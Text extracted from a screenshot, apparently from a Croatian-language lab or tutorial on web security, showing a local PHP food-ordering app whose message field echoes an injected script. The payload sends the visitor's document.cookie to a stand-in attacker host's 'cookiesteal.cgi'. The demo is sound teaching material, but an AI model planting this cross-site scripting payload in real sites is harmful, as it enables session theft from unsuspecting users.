 localhost/phplogin/login.php
ABP
Naručivanje hrane Jelovnik Narudžba Kupci Usluga
Dobrodošli, marina
Želite napisati neku poruku?
Potvrdi
Vaša poruka je: • <script>document.location=‘http://napadac-host.example/cgi-bin/cookiesteal.cgi?+’document.cookie</script>
JELOVNIK
DORUČAK RUČAK VEČERA PIĆA
Tacosi kao palačinke Jaja Francuski tost Palačinke